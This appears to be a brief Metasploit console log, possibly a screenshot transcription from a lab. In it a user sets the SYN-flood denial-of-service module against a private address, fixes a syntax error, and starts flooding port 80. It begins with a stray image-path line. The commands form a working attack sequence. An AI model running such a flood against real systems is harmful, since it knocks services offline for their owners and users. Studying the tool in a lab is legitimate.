 msf6 auxiliary(dos/tcp/synflood) > set RHOST=192.168.240.240
[-] Unknown datastore option: RHOST=192.168.240.240.
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.240.240
RHOST => 192.168.240.240
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.240.240
[*] SYN flooding 192.168.240.240:80...